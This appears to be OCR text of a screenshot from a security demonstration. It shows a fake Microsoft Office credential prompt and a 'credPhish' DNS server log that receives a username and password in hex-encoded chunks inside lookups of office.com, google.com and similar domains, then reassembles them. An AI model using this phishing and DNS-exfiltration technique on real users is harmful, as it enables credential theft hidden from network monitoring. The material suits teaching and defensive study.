 Windows Security
Microsoft Office
Connecting to: tokyoneon@blackhillsinfosec.com
User name
Password
Remember my credentials
OK
Cancel
▽ /opt/credPhish > ./dns_server.py
DESK : 4445534b.office.com
TOP- : 544f502d.microsoft.com
S4DA : 53344441.google.com
AF0[ : 4146305b.google.com
toky : 746f6b79.live.com
oneo : 6f6e656f.live.com
n:#! : 6e3a2321.office.com
Extr : 45787472.microsoft.com
3m3L : 336d334c.office.com
y_&e : 795f2665.google.com
cuRe : 63755265.live.com
-P@s : 2d504073.microsoft.com
sw%r : 73772572.office.com
D#] : 44235d.microsoft.com
^C
DESKTOP-S4DAAF0[tokyoneon:#!Extr3m3Ly_&ecuRe-P@ssw%rD#]
▽ /opt/credPhish > _